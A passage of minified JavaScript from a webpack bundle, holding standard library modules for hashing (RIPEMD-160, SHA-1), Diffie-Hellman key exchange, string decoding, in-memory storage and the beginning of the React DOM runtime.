e<=15?0:e<=31?1518500249:e<=47?1859775393:e<=63?2400959708:2840853838}function h(e){return e<=15?1352829926:e<=31?1548603684:e<=47?1836072691:e<=63?2053994217:0}r.inherits(s,f),t.ripemd160=s,s.blockSize=512,s.outSize=160,s.hmacStrength=192,s.padLength=64,s.prototype._update=function(e,t){for(var n=this.h[0],r=this.h[1],i=this.h[2],f=this.h[3],s=this.h[4],m=n,g=r,w=i,_=f,$=s,S=0;S<80;S++){var E=a(o(u(n,d(S,r,i,f),e[p[S]+t],l(S)),y[S]),s);n=s,s=f,f=o(i,10),i=r,r=E,E=a(o(u(m,d(79-S,g,w,_),e[b[S]+t],h(S)),v[S]),$),m=$,$=_,_=o(w,10),w=g,g=E}E=c(this.h[1],i,_),this.h[1]=c(this.h[2],f,$),this.h[2]=c(this.h[3],s,m),this.h[3]=c(this.h[4],n,g),this.h[4]=c(this.h[0],r,w),this.h[0]=E},s.prototype._digest=function(e){return"hex"===e?r.toHex32(this.h,"little"):r.split32(this.h,"little")};var p=[0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,7,4,13,1,10,6,15,3,12,0,9,5,2,14,11,8,3,10,14,4,9,15,8,1,2,7,0,6,13,11,5,12,1,9,11,10,0,8,12,4,13,3,7,15,14,5,6,2,4,0,5,9,7,12,2,10,14,1,3,8,11,6,15,13],b=[5,14,7,0,9,2,11,4,13,6,15,8,1,10,3,12,6,11,3,7,0,13,5,10,14,15,8,12,4,9,1,2,15,5,1,3,7,14,6,9,11,8,12,2,10,0,4,13,8,6,4,1,3,11,15,0,5,12,2,13,9,7,10,14,12,15,10,4,1,5,8,7,6,2,13,14,0,3,9,11],y=[11,14,15,12,5,8,7,9,11,13,14,15,6,7,9,8,7,6,8,13,11,9,7,15,7,12,15,9,11,7,13,12,11,13,6,7,14,9,13,15,14,8,13,6,5,12,7,5,11,12,14,15,14,15,9,8,9,14,5,6,8,6,5,12,9,15,5,11,6,8,13,12,5,12,13,14,11,8,5,6],v=[8,9,9,11,13,15,15,5,7,7,8,11,14,14,12,6,9,13,15,7,12,8,9,11,7,7,12,7,6,15,13,11,9,7,15,11,8,6,6,14,12,13,5,14,13,13,7,5,15,5,8,11,14,14,6,14,6,9,12,9,12,5,15,8,8,5,12,9,12,5,14,6,8,13,6,5,15,13,11,11]},"513e22a3345583417edb":function(e,t,n){(function(t){var r=n("a07bfecaef33297c14e6"),i=new(n("9c91b382288be0af0590")),o=new r(24),a=new r(11),c=new r(10),u=new r(3),f=new r(7),s=n("9ec5bae168a2127d4093"),d=n("dc10a1e1660f93ecd0a2");function l(e,n){return n=n||"utf8",t.isBuffer(e)||(e=new t(e,n)),this._pub=new r(e),this}function h(e,n){return n=n||"utf8",t.isBuffer(e)||(e=new t(e,n)),this._priv=new r(e),this}e.exports=b;var p={};function b(e,t,n){this.setGenerator(t),this.__prime=new r(e),this._prime=r.mont(this.__prime),this._primeLen=e.length,this._pub=void 0,this._priv=void 0,this._primeCode=void 0,n?(this.setPublicKey=l,this.setPrivateKey=h):this._primeCode=8}function y(e,n){var r=new t(e.toArray());return n?r.toString(n):r}Object.defineProperty(b.prototype,"verifyError",{enumerable:!0,get:function(){return"number"!==typeof this._primeCode&&(this._primeCode=function(e,t){var n=t.toString("hex"),r=[n,e.toString(16)].join("_");if(r in p)return p[r];var d,l=0;if(e.isEven()||!s.simpleSieve||!s.fermatTest(e)||!i.test(e))return l+=1,l+="02"===n||"05"===n?8:4,p[r]=l,l;switch(i.test(e.shrn(1))||(l+=2),n){case"02":e.mod(o).cmp(a)&&(l+=8);break;case"05":(d=e.mod(c)).cmp(u)&&d.cmp(f)&&(l+=8);break;default:l+=4}return p[r]=l,l}(this.__prime,this.__gen)),this._primeCode}}),b.prototype.generateKeys=function(){return this._priv||(this._priv=new r(d(this._primeLen))),this._pub=this._gen.toRed(this._prime).redPow(this._priv).fromRed(),this.getPublicKey()},b.prototype.computeSecret=function(e){var n=(e=(e=new r(e)).toRed(this._prime)).redPow(this._priv).fromRed(),i=new t(n.toArray()),o=this.getPrime();if(i.length<o.length){var a=new t(o.length-i.length);a.fill(0),i=t.concat([a,i])}return i},b.prototype.getPublicKey=function(e){return y(this._pub,e)},b.prototype.getPrivateKey=function(e){return y(this._priv,e)},b.prototype.getPrime=function(e){return y(this.__prime,e)},b.prototype.getGenerator=function(e){return y(this._gen,e)},b.prototype.setGenerator=function(e,n){return n=n||"utf8",t.isBuffer(e)||(e=new t(e,n)),this.__gen=e,this._gen=new r(e),this}}).call(this,n("4de17b50d35d24f9c74a").Buffer)},"51c14598f89e3eb6cfa8":function(e,t,n){"use strict";var r=n("fe04f3dffedf971443f1"),i=n("72ca0ca8b7eb1507494d"),o=n("a23bb25b2c20c8ac2b7b"),a=n("3dc9242b0b1d3ebeede7"),c=n("a3d06c358331109f2497");function u(e){c.call(this,"digest"),this._hash=e}r(u,c),u.prototype._update=function(e){this._hash.update(e)},u.prototype._final=function(){return this._hash.digest()},e.exports=function(e){return"md5"===(e=e.toLowerCase())?new i:"rmd160"===e||"ripemd160"===e?new o:new u(a(e))}},"5255585a645e5d2aa10a":function(e,t,n){"use strict";var r=n("2696e10840d8d66e2be9"),i=n("4f46cc0516882e7b6483"),o=n("9d2c1ffe04374996959a"),a=r.rotl32,c=r.sum32,u=r.sum32_5,f=o.ft_1,s=i.BlockHash,d=[1518500249,1859775393,2400959708,3395469782];function l(){if(!(this instanceof l))return new l;s.call(this),this.h=[1732584193,4023233417,2562383102,271733878,3285377520],this.W=new Array(80)}r.inherits(l,s),e.exports=l,l.blockSize=512,l.outSize=160,l.hmacStrength=80,l.padLength=64,l.prototype._update=function(e,t){for(var n=this.W,r=0;r<16;r++)n[r]=e[t+r];for(;r<n.length;r++)n[r]=a(n[r-3]^n[r-8]^n[r-14]^n[r-16],1);var i=this.h[0],o=this.h[1],s=this.h[2],l=this.h[3],h=this.h[4];for(r=0;r<n.length;r++){var p=~~(r/20),b=u(a(i,5),f(p,o,s,l),h,n[r],d[p]);h=l,l=s,s=a(o,30),o=i,i=b}this.h[0]=c(this.h[0],i),this.h[1]=c(this.h[1],o),this.h[2]=c(this.h[2],s),this.h[3]=c(this.h[3],l),this.h[4]=c(this.h[4],h)},l.prototype._digest=function(e){return"hex"===e?r.toHex32(this.h,"big"):r.split32(this.h,"big")}},"5443694ffd08f61985c1":function(e,t,n){var r=n("3791f55db32c1032cf3d"),i="object"===typeof window?window:self,o=Object.keys(i).length,a=r(((navigator.mimeTypes?navigator.mimeTypes.length:0)+navigator.userAgent.length).toString(36)+o.toString(36),4);e.exports=function(){return a}},"5465ad408e1ee4c0ae12":function(e,t,n){"use strict";var r=n("963ef19800ff2c1c6bbc").Buffer,i=r.isEncoding||function(e){switch((e=""+e)&&e.toLowerCase()){case"hex":case"utf8":case"utf-8":case"ascii":case"binary":case"base64":case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":case"raw":return!0;default:return!1}};function o(e){var t;switch(this.encoding=function(e){var t=function(e){if(!e)return"utf8";for(var t;;)switch(e){case"utf8":case"utf-8":return"utf8";case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return"utf16le";case"latin1":case"binary":return"latin1";case"base64":case"ascii":case"hex":return e;default:if(t)return;e=(""+e).toLowerCase(),t=!0}}(e);if("string"!==typeof t&&(r.isEncoding===i||!i(e)))throw new Error("Unknown encoding: "+e);return t||e}(e),this.encoding){case"utf16le":this.text=u,this.end=f,t=4;break;case"utf8":this.fillLast=c,t=4;break;case"base64":this.text=s,this.end=d,t=3;break;default:return this.write=l,void(this.end=h)}this.lastNeed=0,this.lastTotal=0,this.lastChar=r.allocUnsafe(t)}function a(e){return e<=127?0:e>>5===6?2:e>>4===14?3:e>>3===30?4:e>>6===2?-1:-2}function c(e){var t=this.lastTotal-this.lastNeed,n=function(e,t,n){if(128!==(192&t[0]))return e.lastNeed=0,"\ufffd";if(e.lastNeed>1&&t.length>1){if(128!==(192&t[1]))return e.lastNeed=1,"\ufffd";if(e.lastNeed>2&&t.length>2&&128!==(192&t[2]))return e.lastNeed=2,"\ufffd"}}(this,e);return void 0!==n?n:this.lastNeed<=e.length?(e.copy(this.lastChar,t,0,this.lastNeed),this.lastChar.toString(this.encoding,0,this.lastTotal)):(e.copy(this.lastChar,t,0,e.length),void(this.lastNeed-=e.length))}function u(e,t){if((e.length-t)%2===0){var n=e.toString("utf16le",t);if(n){var r=n.charCodeAt(n.length-1);if(r>=55296&&r<=56319)return this.lastNeed=2,this.lastTotal=4,this.lastChar[0]=e[e.length-2],this.lastChar[1]=e[e.length-1],n.slice(0,-1)}return n}return this.lastNeed=1,this.lastTotal=2,this.lastChar[0]=e[e.length-1],e.toString("utf16le",t,e.length-1)}function f(e){var t=e&&e.length?this.write(e):"";if(this.lastNeed){var n=this.lastTotal-this.lastNeed;return t+this.lastChar.toString("utf16le",0,n)}return t}function s(e,t){var n=(e.length-t)%3;return 0===n?e.toString("base64",t):(this.lastNeed=3-n,this.lastTotal=3,1===n?this.lastChar[0]=e[e.length-1]:(this.lastChar[0]=e[e.length-2],this.lastChar[1]=e[e.length-1]),e.toString("base64",t,e.length-n))}function d(e){var t=e&&e.length?this.write(e):"";return this.lastNeed?t+this.lastChar.toString("base64",0,3-this.lastNeed):t}function l(e){return e.toString(this.encoding)}function h(e){return e&&e.length?this.write(e):""}t.StringDecoder=o,o.prototype.write=function(e){if(0===e.length)return"";var t,n;if(this.lastNeed){if(void 0===(t=this.fillLast(e)))return"";n=this.lastNeed,this.lastNeed=0}else n=0;return n<e.length?t?t+this.text(e,n):this.text(e,n):t||""},o.prototype.end=function(e){var t=e&&e.length?this.write(e):"";return this.lastNeed?t+"\ufffd":t},o.prototype.text=function(e,t){var n=function(e,t,n){var r=t.length-1;if(r<n)return 0;var i=a(t[r]);if(i>=0)return i>0&&(e.lastNeed=i-1),i;if(--r<n||-2===i)return 0;if((i=a(t[r]))>=0)return i>0&&(e.lastNeed=i-2),i;if(--r<n||-2===i)return 0;if((i=a(t[r]))>=0)return i>0&&(2===i?i=0:e.lastNeed=i-3),i;return 0}(this,e,t);if(!this.lastNeed)return e.toString("utf8",t);this.lastTotal=n;var r=e.length-(n-this.lastNeed);return e.copy(this.lastChar,0,r),e.toString("utf8",t,r)},o.prototype.fillLast=function(e){if(this.lastNeed<=e.length)return e.copy(this.lastChar,this.lastTotal-this.lastNeed,0,this.lastNeed),this.lastChar.toString(this.encoding,0,this.lastTotal);e.copy(this.lastChar,this.lastTotal-this.lastNeed,0,e.length),this.lastNeed-=e.length}},"54e5c993d524d46d206b":function(e,t){e.exports={name:"memoryStorage",read:function(e){return n[e]},write:function(e,t){n[e]=t},each:function(e){for(var t in n)n.hasOwnProperty(t)&&e(n[t],t)},remove:function(e){delete n[e]},clearAll:function(e){n={}}};var n={}},"56489002f05c742ec123":function(e,t,n){e.exports=n("d7119e9726a6a26f5d9c")},"5712f1b9446531a0f3b8":function(e,t,n){"use strict";var r=n("8af190b70a6bc55c6f1b"),i=n("83406643bfb209d249f4"),o=n("5fb01c067ce2a2533619");function a(e){for(var t="https://reactjs.org/docs/error-decoder.html?invariant="+e,n=1;n<arguments.length;n++)t+="&args[]="+encodeURIComponent(arguments[n]);return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}if(!r)throw Error(a(227));var c=null,u={};function f(){if(c)for(var e in u){var t=u[e],n=c.indexOf(e);if(!(-1<n))throw Error(a(96,e));if(!d[n]){if(!t.extractEvents)throw Error(a(97,e));for(var r in d[n]=t,n=t.eventTypes){var i=void 0,o=n[r],f=t,h=r;if(l.hasOwnProperty(h))throw Error(a(99,h));l[h]=o;var p=o.phasedRegistrationNames;if(p){for(i in p)p.hasOwnProperty(i)&&s(p[i],f,h);i=!0}else o.registrationName?(s(o.registrationName,f,h),i=!0):i=!1;if(!i)throw Error(a(98,r,e))}}}}function s(e,t,n){if(h[e])throw Error(a(100,e));h[e]=t,p[e]=t.eventTypes[n].dependencies}var d=[],l={},h={},p={};function b(e,t,n,r,i,o,a,c,u){var f=Array.prototype.slice.call(arguments,3);try{t.apply(n,f)}catch(e){this.onError(e)}}var y=!1,v=null,m=!1,g=null,w={onError:function(e){y=!0,v=e}};function _(e,t,n,r,i,o,a,c,u){y=!1,v=null,b.apply(w,arguments)}var $=null,S=null,E=null;function k(e,t,n){var r=e.type||"unknown-event";e.currentTarget=E(n),function(e,t,n,r,i,o,c,u,f){if(_.apply(this,arguments),y){if(!y)throw Error(a(198));var s=v;y=!1,v=null,m||(m=!0,g=s)}}(r,t,void 0,e),e.currentTarget=null}function x(e,t){if(null==t)throw Error(a(30));return null==e?t:Array.isArray(e)?Array.isArray(t)?(e.push.apply(e,t),e):(e.push(t),e):Array.isArray(t)?[e].concat(t):[e,t]}function M(e,t,n){Array.isArray(e)?e.forEach(t,n):e&&t.call(n,e)}var C=null;function A(e){if(e){var t=e._dispatchListeners,n=e._dispatchInstances;if(Array.isArray(t))for(var r=0;r<t.length&&!e.isPropagationStopped();r++)k(e,t[r],n[r]);else t&&k(e,t,n);e._dispatchListeners=null,e._dispatchInstances=null,e.isPersistent()||e.constructor.release(e)}}function T(e){if(null!==e&&(C=x(C,e)),e=C,C=null,e){if(M(e,A),C)throw Error(a(95));if(m)throw e=g,m=!1,g=null,e}}var O={injectEventPluginOrder:function(e){if(c)throw Error(a(101));c=Array.prototype.slice.call(e),f()},injectEventPluginsByName:function(e){var t,n=!1;for(t in e)if(e.hasOwnProperty(t)){var r=e[t];if(!u.hasOwnProperty(t)||u[t]!==r){if(u[t])throw Error(a(102,t));u[t]=r,n=!0}}n&&f()}};function I(e,t){var n=e.stateNode;if(!n)return null;var r=$(n);if(!r)return null;n=r[t];e:switch(t){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":(r=!r.disabled)||(r=!("button"===(e=e.type)||"input"===e||"select"===e||"textarea"===e)),e=!r;break e;default:e=!1}if(e)return null;if(n&&"function"!==typeof n)throw Error(a(231,t,typeof n));return n}var P=r.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED;P.hasOwnProperty("ReactCurrentDispatcher")||(P.ReactCurrentDispatcher={current:null}),P.hasOwnProperty("ReactCurrentBatchConfig")||(P.ReactCurrentBatchConfig={suspense:null});var R=/^(.*)[\\\/]/,j="function"===typeof Symbol&&Symbol.for,N=j?Symbol.for("react.element"):60103,B=j?Symbol.for("react.portal"):60106,L=j?Symbol.for("react.fragment"):60107,D=j?Symbol.for("react.strict_mode"):60108,z=j?Symbol.for("react.profiler"):60114,U=j?Symbol.for("react.provider"):60109,q=j?Symbol.for("react.context"):60110,F=j?Symbol.for("react.concurrent_mode"):60111,K=j?Symbol.for("react.forward_ref"):60112,W=j?Symbol.for("react.suspense"):60113,H=j?Symbol.for("react.suspense_list"):60120,V=j?Symbol.for("react.memo"):60115,G=j?Symbol.for("react.lazy"):60116;j&&Symbol.for("react.fundamental"),j&&Symbol.for("react.responder"),j&&Symbol.for("react.scope");var Y="function"===typeof Symbol&&Symbol.iterator;function X(e){return null===e||"object"!==typeof e?null:"function"===typeof(e=Y&&e[Y]||e["@@iterator"])?e:null}function J(e){if(null==e)return null;if("function"===typeof e)return e.displayName||e.name||null;if("string"===typeof e)return e;switch(e){case L:return"Fragment";case B:return"Portal";case z:return"Profiler";case D:return"StrictMode";case W:return"Suspense";case H:return"SuspenseList"}if("object"===typeof e)switch(e.$$typeof){case q:return"Context.Consumer";case U:return"Context.Provider";case K:var t=e.render;return t=t.displayName||t.name||"",e.displayName||(""!==t?"ForwardRef("+t+")":"ForwardRef");case V:return J(e.type);case G:if(e=1===e._status?e._result:null)return J(e)}return null}function Z(e){var t="";do{e:switch(e.tag){case 3:case 4:case 6:case 7:case 10:case 9:var n="";break e;default:var r=e._debugOwner,i=e._debugSource,o=J(e.type);n=null,r&&(n=J(r.type)),r=o,o="",i?o=" (at "+i.fileName.replace(R,"")+":"+i.lineNumber+")":n&&(o=" (created by "+n+")"),n="\n    in "+(r||"Unknown")+o}t+=n,e=e.return}while(e);return t}var Q=!("undefined"===typeof window||"undefined"===typeof window.document||"undefined"===typeof window.document.createElement),ee=null,te=null,ne=null;function re(e){if(e=S(e)){if("function"!==typeof ee)throw Error(a(280));var t=$(e.stateNode);ee(e.stateNode,e.type,t)}}function ie(e){te?ne?ne.push(e):ne=[e]:te=e}function oe(){if(te){var e=te,t=ne;if(ne=te=null,re(e),t)for(e=0;e<t.length;e++)re(t[e])}}function ae(e,t){return e(t)}function ce(e,t,n,r){return e(t,n,r)}function ue(){}var fe=ae,se=!1,de=!1;function le(){null===te&&null===ne||(ue(),oe())}new Map;var he=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,pe=Object.prototype.hasOwnProperty,be={},ye={};function ve(e,t,n,r,i,o){this.acceptsBooleans=2===t||3===t||4===t,this.attributeName=r,this.attributeNamespace=i,this.mustUseProperty=n,this.propertyName=e,this.type=t,this.sanitizeURL=o}var me={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach((function(e){me[e]=new ve(e,0,!1,e,null,!1)})),[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach((function(e){var t=e[0];me[t]=new ve(t,1,!1,e[1],null,!1)})),["contentEditable","draggable","spellCheck","value"].forEach((function(e){me[e]=new ve(e,2,!1,e.toLowerCase(),null,!1)})),["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach((function(e){me[e]=new ve(e,2,!1,e,null,!1)})),"allowFullScreen async autoFocus autoPlay controls default defer disabled disablePictureInPicture formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach((function(e){me[e]=new ve(e,3,!1,e.toLowerCase(),null,!1)})),["checked","multiple","muted","selected"].forEach((function(e){me[e]=new ve(e,3,!0,e,null,!1)})),["capture","download"].forEach((function(e){me[e]=new ve(e,4,!1,e,null,!1)})),["cols","rows","size","span"].forEach((function(e){me[e]=new ve(e,6,!1,e,null,!1)})),["rowSpan","start"].forEach((function(e){me[e]=new ve(e,5,!1,e.toLowerCase(),null,!1)}));var ge=/[\-:]([a-z])/g;function we(e){return e[1].toUpperCase()}function _e(e){switch(typeof e){case"boolean":case"number":case"object":case"string":case"undefined":return e;default:return""}}function $e(e,t,n,r){var i=me.hasOwnProperty(t)?me[t]:null;(null!==i?0===i.type:!r&&(2<t.length&&("o"===t[0]||"O"===t[0])&&("n"===t[1]||"N"===t[1])))||(function(e,t,n,r){if(null===t||"undefined"===typeof t||function(e,t,n,r){if(null!==n&&0===n.type)return!1;switch(typeof t){case"function":case"symbol":return!0;case"boolean":return!r&&(null!==n?!n.acceptsBooleans:"data-"!==(e=e.toLowerCase().slice(0,5))&&"aria-"!==e);default:return!1}}(e,t,n,r))return!0;if(r)return!1;if(null!==n)switch(n.type){case 3:return!t;case 4:return!1===t;case 5:return isNaN(t);case 6:return isNaN(t)||1>t}return!1}(t,n,i,r)&&(n=null),r||null===i?function(e){return!!pe.call(ye,e)||!pe.call(be,e)&&(he.test(e)?ye[e]=!0:(be[e]=!0,!1))}(t)&&(null===n?e.removeAttribute(t):e.setAttribute(t,""+n)):i.mustUseProperty?e[i.propertyName]=null===n?3!==i.type&&"":n:(t=i.attributeName,r=i.attributeNamespace,null===n?e.removeAttribute(t):(n=3===(i=i.type)||4===i&&!0===n?"":""+n,r?e.setAttributeNS(r,t,n):e.setAttribute(t,n))))}function Se(e){var t=e.type;return(e=e.nodeName)&&"input"===e.toLowerCase()&&("checkbox"===t||"radio"===t)}function Ee(e){e._valueTracker||(e._valueTracker=function(e){var t=Se(e)?"checked":"value",n=Object.getOwnPropertyDescriptor(e.constructor.prototype,t),r=""+e[t];if(!e.hasOwnProperty(t)&&"undefined"!==typeof n&&"function"===typeof n.get&&"function"===typeof n.set){var i=n.get,o=n.set;return Object.defineProperty(e,t,{configurable:!0,get:function(){return i.call(this)},set:function(e){r=""+e,o.call(this,e)}}),Object.defineProperty(e,t,{enumerable:n.enumerable}),{getValue:function(){return r},setValue:function(e){r=""+e},stopTracking:function(){e._valueTracker=null,delete e[t]}}}}(e))}function ke(e){if(!e)return!1;var t=e._valueTracker;if(!t)return!0;var n=t.getValue(),r="";return e&&(r=Se(e)?e.checked?"true":"false":e.value),(e=r)!==n&&(t.setValue(e),!0)}function xe(e,t){var n=t.checked;return i({},t,{defaultChecked:void 0,defaultValue:void 0,value:void 0,checked:null!=n?n:e._wrapperState.initialChecked})}function Me(e,t){var n=null==t.defaultValue?"":t.defaultValue,r=null!=t.checked?t.checked:t.defaultChecked;n=_e(null!=t.value?t.value:n),e._wrapperState={initialChecked:r,initialValue:n,controlled:"checkbox"===t.type||"radio"===t.type?null!=t.checked:null!=t.value}}function Ce(e,t){null!=(t=t.checked)&&$e(e,"checked",t,!1)}function Ae(e,t){Ce(e,t);var n=_e(t.value),r=t.type;if(null!=n)"number"===r?(0===n&&""===e.value||e.value!=n)&&(e.value=""+n):e.value!==""+n&&(e.value=""+n);else if("submit"===r||"reset"===r)return void e.removeAttribute("value");t.hasOwnProperty("value")?Oe(e,t.type,n):t.hasOwnProperty("defaultValue")&&Oe(e,t.type,_e(t.defaultValue)),null==t.checked&&null!=t.defaultChecked&&(e.defaultChecked=!!t.defaultChecked)}function Te(e,t,n){if(t.hasOwnProperty("value")||t.hasOwnProperty("defaultValue")){var r=t.type;if(!("submit"!==r&&"reset"!==r||void 0!==t.value&&null!==t.value))return;t=""+e._wrapperState.initialValue,n||t===e.value||(e.value=t),e.defaultValue=t}""!==(n=e.name)&&(e.name=""),e.defaultChecked=!e.defaultChecked,e.defaultChecked=!!e._wrapperState.initialChecked,""!==n&&(e.name=n)}function Oe(e,t,n){"number"===t&&e.ownerDocument.activeElement===e||(null==n?e.defaultValue=""+e._wrapperState.initialValue:e.defaultValue!==""+n&&(e.defaultValue=""+n))}function Ie(e,t){return e=i({children:void 0},t),(t=function(e){var t="";return r.Children.forEach(e,(function(e){null!=e&&(t+=e)})),t}(t.children))&&(e.children=t),e}function Pe(e,t,n,r){if(e=e.options,t){t={};for(var i=0;i<n.length;i++)t["$"+n[i]]=!0;for(n=0;n<e.length;n++)i=t.hasOwnProperty("$"+e[n].value),e[n].selected!==i&&(e[n].selected=i),i&&r&&(e[n].defaultSelected=!0)}else{for(n=""+_e(n),t=null,i=0;i<e.length;i++){if(e[i].value===n)return e[i].selected=!0,void(r&&(e[i].defaultSelected=!0));null!==t||e[i].disabled||(t=e[i])}null!==t&&(t.selected=!0)}}function Re(e,t){if(null!=t.dangerouslySetInnerHTML)throw Error(a(91));return i({},t,{value:void 0,defaultValue:void 0,children:""+e._wrapperState.initialValue})}function je(e,t){var n=t.value;if(null==n){if(n=t.defaultValue,null!=(t=t.children)){if(null!=n)throw Error(a(92));if(Array.isArray(t)){if(!(1>=t.length))throw Error(a(93));t=t[0]}n=t}null==n&&(n="")}e._wrapperState={initialValue:_e(n)}}function Ne(e,t){var n=_e(t.value),r=_e(t.defaultValue);null!=n&&((n=""+n)!==e.value&&(e.value=n),null==t.defaultValue&&e.defaultValue!==n&&(e.defaultValue=n)),null!=r&&(e.defaultValue=""+r)}function Be(e){var t=e.textContent;t===e._wrapperState.initialValue&&""!==t&&null!==t&&(e.value=t)}"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach((function(e){var t=e.replace(ge,we);me[t]=new ve(t,1,!1,e,null,!1)})),"xlink:actuate xlink:arcrole xlink:role xlink:show xlink:title xlink:type".split(" ").forEach((function(e){var t=e.replace(ge,we);me[t]=new ve(t,1,!1,e,"http://www.w3.org/1999/xlink",!1)})),["xml:base","xml:lang","xml:space"].forEach((function(e){var t=e.replace(ge,we);me[t]=new ve(t,1,!1,e,"http://www.w3.org/XML/1998/namespace",!1)})),["tabIndex","crossOrigin"].forEach((function(e){me[e]=new ve(e,1,!1,e.toLowerCase(),null,!1)})),me.xlinkHref=new ve("xlinkHref",1,!1,"xlink:href","http://www.w3.org/1999/xlink",!0),["src","href","action","formAction"].forEach((function(e){me[e]=new ve(e,1,!1,e.toLowerCase(),null,!0)}));var Le="http://www.w3.org/1999/xhtml",De="http://www.w3.org/2000/svg";function ze(e){switch(e){case"svg":return"http://www.w3.org/2000/svg";case"math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}function Ue(e,t){return null==e||"http://www.w3.org/1999/xhtml"===e?ze(t):"http://www.w3.org/2000/svg"===e&&"foreignObject"===t?"http://www.w3.org/1999/xhtml":e}var qe,Fe=function(e){return"undefined"!==typeof MSApp&&MSApp.execUnsafeLocalFunction?function(t,n,r,i){MSApp.execUnsafeLocalFunction((function(){return e(t,n)}))}:e}((function(e,t){if(e.namespaceURI!==De||"innerHTML"in e)e.innerHTML=t;else{for((qe=qe||document.createElement("div")).innerHTML="<svg>"+t.valueOf().toString()+"</svg>",t=qe.firstChild;e.firstChild;)e.removeChild(e.firstChild);for(;t.firstChild;)e.appendChild(t.firstChild)}}));function Ke(e,t){if(t){var n=e.firstChild;if(n&&n===e.lastChild&&3===n.nodeType)return void(n.nodeValue=t)}e.textContent=t}function We(e,t){var n={};return n[e.toLowerCase()]=t.toLowerCase(),n["Webkit"+e]="webkit"+t,n["Moz"+e]="moz"+t,n}var He={animationend:We("Animation","AnimationEnd"),animationiteration:We("Animation","AnimationIteration"),animationstart:We("Animation","AnimationStart"),transitionend:We("Transition","TransitionEnd")},Ve={},Ge={};function Ye(e){if(Ve[e])return Ve[e];if(!He[e])return e;var t,n=He[e];for(t in n)if(n.hasOwnProperty(t)&&t in Ge)return Ve[e]=n[t];return e}Q&&(Ge=document.createElement("div").style,"AnimationEvent"in window||(delete He.animationend.animation,delete He.animationiteration.animation,delete He.animationstart.animation),"TransitionEvent"in window||delete He.transitionend.transition);var Xe=Ye("animationend"),Je=Ye("animationiteration"),Ze=Ye("animationstart"),Qe=Ye("transitionend"),et="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange seeked seeking stalled suspend timeupdate volumechange waiting".split(" ");function tt(e){var t=e,n=e;if(e.alternate)for(;t.return;)t=t.return;else{e=t;do{0!==(1026&(t=e).effectTag)&&(n=t.return),e=t.return}while(e)}return 3===t.tag?n:null}function nt(e){if(13===e.tag){var t=e.memoizedState;if(null===t&&(null!==(e=e.alternate)&&(t=e.memoizedState)),null!==t)return t.dehydrated}return null}function rt(e){if(tt(e)!==e)throw Error(a(188))}function it(e){if(!(e=function(e){var t=e.alternate;if(!t){if(null===(t=tt(e)))throw Error(a(188));return t!==e?null:e}for(var n=e,r=t;;){var i=n.return;if(null===i)break;var o=i.alternate;if(null===o){if(null!==(r=i.return)){n=r;continue}break}if(i.child===o.child){for(o=i.child;o;){if(o===n)return rt(i),e;if(o===r)return rt(i),t;o=o.sibling}throw Error(a(188))}if(n.return!==r.return)n=i,r=o;else{for(var c=!1,u=i.child;u;){if(u===n){c=!0,n=i,r=o;break}if(u===r){c=!0,r=i,n=o;break}u=u.sibling}if(!c){for(u=o.child;u;){if(u===n){c=!0,n=o,r=i;break}if(u===r){c=!0,r=o,n=i;break}u=u.sibling}if(!c)throw Error(a(189))}}if(n.alternate!==r)throw Error(a(190))}if(3!==n.tag)throw Error(a(188));return n.stateNode.current===n?e:t}(e)))return null;for(var t=e;;){if(5===t.tag||6===t.tag)return t;if(t.child)t.child.return=t,t=t.child;else{if(t===e)break;for(;!t.sibling;){if(!t.return||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}}return null}var ot,at,ct,ut=!1,ft=[],st=null,dt=null,lt=null,ht=new Map,pt=new Map,bt=[],yt="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput close cancel copy cut paste click change contextmenu reset submit".split(" "),vt="focus blur dragenter dragleave mouseover mouseout pointerover pointerout gotpointercapture lostpointercapture".split(" ");function mt(e,t,n,r){return{blockedOn:e,topLevelType:t,eventSystemFlags:32|n,nativeEvent:r}}function 